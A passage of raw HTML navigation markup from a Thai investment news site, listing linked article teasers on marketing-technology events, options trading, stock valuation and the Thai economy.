title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-06T06:47:20+07:00">April 6, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-2-263x175.png"
href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-08T09:33:16+07:00">February 8, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/2-263x175.png"
href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-13T08:15:58+07:00">January 13, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/thai-economy/">เศรษฐกิจไทย</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/12/CCC-Academy-263x175.png"
href="https://riccowealth.co/2024/12/24/ccc-academy-%e0%b9%81%e0%b8%a5%e0%b8%b0-nia-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%a7%e0%b8%97%e0%b8%b5%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c-6-%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99/"
title="NIA ร่วมมือ CCC Academy เปิดเวทีโชว์ 6 ผลงานส่งเสริมและพัฒนาธุรกิจนวัตกรรมดิจิทัล ตอบโจทย์ภาคธุรกิจเชิงพาณิชย์ ในกิจกรรม City Connect Day">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/12/24/ccc-academy-%e0%b9%81%e0%b8%a5%e0%b8%b0-nia-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%a7%e0%b8%97%e0%b8%b5%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c-6-%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99/"
title="NIA ร่วมมือ CCC Academy เปิดเวทีโชว์ 6 ผลงานส่งเสริมและพัฒนาธุรกิจนวัตกรรมดิจิทัล ตอบโจทย์ภาคธุรกิจเชิงพาณิชย์ ในกิจกรรม City Connect Day">NIA ร่วมมือ CCC Academy เปิดเวทีโชว์ 6 ผลงานส่งเสริมและพัฒนาธุรกิจนวัตกรรมดิจิทัล ตอบโจทย์ภาคธุรกิจเชิงพาณิชย์&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-12-24T08:48:25+07:00">December 24, 2024</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-22 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/"
title="ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า 13,000 คน จัดเต็มกิจกรรมเชื่อมโยง Ecosystem ของ MarTech พร้อมเปิดให้ชมแบบ Re Run แล้ว">ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-06T06:47:20+07:00">April 6, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/21/future-trends-ahead-summit-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88/"
title="จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี เพื่อ ‘โอกาส’ ทางธุรกิจและ ‘การลงทุน’ แห่งอนาคต">จบลงอย่างยิ่งใหญ่ กับงาน ‘Future Trends Ahead Summit 2025’  งานสัมมนาเทรนด์แห่งปี&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-21T21:18:08+07:00">February 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/Ricco-32-V1-2-263x175.png"
href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/08/sc-asset-presents-marketing-technology-innovation-expo-2025/"
title="Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET เตรียมจัดงาน SC ASSET Presents MARTECH EXPO 2025: EXPLORING THE POWER">Future Trends และ JITTIPONG Loespradit ร่วมกับ SC ASSET&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-08T09:33:16+07:00">February 8, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/2-263x175.png"
href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/13/future-trends-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-future-trends-ahead-2025-presented-by-scbx/"
title="เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX หนังสืออัปเดตเทรนด์แห่งปีให้ดาวน์โหลดฟรีพร้อมประกาศจัดงาน Future Trends Ahead Summit 2025 18 กุมภาพันธ์นี้ ">เปิดตัวหนังสือ Future Trends Ahead 2025 Presented by SCBX&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-13T08:15:58+07:00">January 13, 2025</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1772"><a href="https://riccowealth.co/category/investment/">Investment</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1772">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/derivatives/"
data-id="penci-mega-28"><span>ตราสารอนุพันธ์</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/basic-fund-investment/"
data-id="penci-mega-25"><span>ลงทุนปัจจัยพื้นฐาน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/stock-insights/"
data-id="penci-mega-27"><span>เจาะลึกหุ้น</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/technical-investment/"
data-id="penci-mega-26"><span>เทรดหุ้นด้วยกราฟ</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/investment/macro-economic/"
data-id="penci-mega-333"><span>เศรษฐกิจมหภาค</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/investment/"
data-id="penci-mega-24"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-28">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/06/Ricco-32-1-263x175.jpg"
href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/06/16/the-futures-universe-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%99/"
title="“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท">“The Futures Universe” พลิกเกมการเทรดเอาชนะตลาด ชิงรางวัลกว่า 3 ล้านบาท</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-06-16T05:06:27+07:00">June 16, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย-Buy-Call-Put-Options-263x175.jpg"
href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/08/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options">กลยุทธ์ทำกำไรขาขึ้นขาลงด้วย Buy Call-Put Options</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-08T22:11:03+07:00">October 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/ทำความเข้าใจ-Options-โปรดักต์ที่ทำกำไรได้ทุกส-263x175.jpg"
href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-03T09:34:14+07:00">September 3, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/11/DW-คือ-263x175.jpeg"
href="https://riccowealth.co/2021/11/07/dw-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%83%e0%b8%9a%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%ad%e0%b8%99/"
title="ผลวิจัยเผยรายย่อยเทรด DW กว่า 80% ขาดทุน เหตุเทรดสถานะ Out Of The Money">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/11/07/dw-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%83%e0%b8%9a%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%ad%e0%b8%99/"
title="ผลวิจัยเผยรายย่อยเทรด DW กว่า 80% ขาดทุน เหตุเทรดสถานะ Out Of The Money">ผลวิจัยเผยรายย่อยเทรด DW กว่า 80% ขาดทุน เหตุเทรดสถานะ Out Of&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-11-07T13:20:29+07:00">November 7, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-25">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/07/ภาพปก-Ricco.001-1-263x175.jpeg"
href="https://riccowealth.co/2021/07/03/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="รีวิว “เศรษฐศาสตร์แห่งความจริง” โดยคุณพิชัย จาวลา">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/07/03/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="รีวิว “เศรษฐศาสตร์แห่งความจริง” โดยคุณพิชัย จาวลา">รีวิว “เศรษฐศาสตร์แห่งความจริง” โดยคุณพิชัย จาวลา</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-07-03T16:16:19+07:00">July 3, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/ผลตอบแทนกองทุนรวม-263x175.jpg"
href="https://riccowealth.co/2021/02/27/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2/"
title="วิธีประเมินมูลค่าหลักทรัพย์ด้วย P/E และ Cyclically Adjusted P/E">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/27/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2/"
title="วิธีประเมินมูลค่าหลักทรัพย์ด้วย P/E และ Cyclically Adjusted P/E">วิธีประเมินมูลค่าหลักทรัพย์ด้วย P/E และ Cyclically Adjusted P/E</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-27T05:20:37+07:00">February 27, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/01/ภาพปก-Ricco.001-10-263x175.jpeg"
href="https://riccowealth.co/2021/01/24/next-normal-%e0%b8%99%e0%b8%b3%e0%b8%a1%e0%b8%b2%e0%b8%8b%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%81%e0%b8%9b/"
title="8 อุตสาหกรรมเติบโตสูงสร้างผลตอบแทนดีในยุค Next Normal">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/01/24/next-normal-%e0%b8%99%e0%b8%b3%e0%b8%a1%e0%b8%b2%e0%b8%8b%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%81%e0%b8%9b/"
title="8 อุตสาหกรรมเติบโตสูงสร้างผลตอบแทนดีในยุค Next Normal">8 อุตสาหกรรมเติบโตสูงสร้างผลตอบแทนดีในยุค Next Normal</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-01-24T00:35:09+07:00">January 24, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/01/ภาพปก-Ricco.001-8-263x175.jpeg"
href="https://riccowealth.co/2021/01/16/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b2/"
title="8 ข้อต้องลงมือทำหากคิดประสบความสำเร็จในการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/01/16/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b2/"
title="8 ข้อต้องลงมือทำหากคิดประสบความสำเร็จในการลงทุน">8 ข้อต้องลงมือทำหากคิดประสบความสำเร็จในการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-01-16T01:51:50+07:00">January 16, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-27">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/12/iStock-906545530-1-263x175.jpeg"
href="https://riccowealth.co/2021/12/11/set-global-play-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b1/"
title="ผลสำรวจบริษัทจดทะเบียนไทยที่มีรายได้หลักจากต่างประเทศสร้างผลตอบแทนสูงกว่าบริษัทฯที่พึ่งพารายได้ในประเทศ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/12/11/set-global-play-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b1/"
title="ผลสำรวจบริษัทจดทะเบียนไทยที่มีรายได้หลักจากต่างประเทศสร้างผลตอบแทนสูงกว่าบริษัทฯที่พึ่งพารายได้ในประเทศ">ผลสำรวจบริษัทจดทะเบียนไทยที่มีรายได้หลักจากต่างประเทศสร้างผลตอบแทนสูงกว่าบริษัทฯที่พึ่งพารายได้ในประเทศ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-12-11T06:23:57+07:00">December 11, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/ภาพปก-Ricco-copy.001-263x175.jpeg"
href="https://riccowealth.co/2021/09/02/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="หุ้นไทยลุยคริปโต ของจริงหรือแค่เกาะกระแส">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/02/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="หุ้นไทยลุยคริปโต ของจริงหรือแค่เกาะกระแส">หุ้นไทยลุยคริปโต ของจริงหรือแค่เกาะกระแส</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-02T13:46:39+07:00">September 2, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
